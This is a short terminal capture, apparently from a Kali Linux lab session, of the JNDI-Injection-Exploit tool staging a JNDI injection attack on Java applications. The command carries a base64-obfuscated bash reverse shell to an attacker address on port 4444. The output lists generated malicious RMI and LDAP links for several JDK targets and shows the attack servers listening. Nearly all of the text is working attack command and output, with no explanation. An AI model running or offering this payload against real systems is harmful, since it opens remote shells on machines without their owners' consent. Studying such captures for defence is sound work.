 (root㉿Kali-24)-[~]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjY
uMjQvNDQ0NCAwPiYx}|{base64,-d}|bash" -A 192.168.6.24
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.6.24
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYuMjQvNDQ0NCAwPiYx}|{base64,-d}|bash
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.6.24:1099/gyvcit
ldap://192.168.6.24:1389/gyvcit
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://192.168.6.24:1099/uhhfuo
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.6.24:1099/lhumat
ldap://192.168.6.24:1389/lhumat
Server Log
2023-05-25 16:52:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-25 16:52:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-25 16:52:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389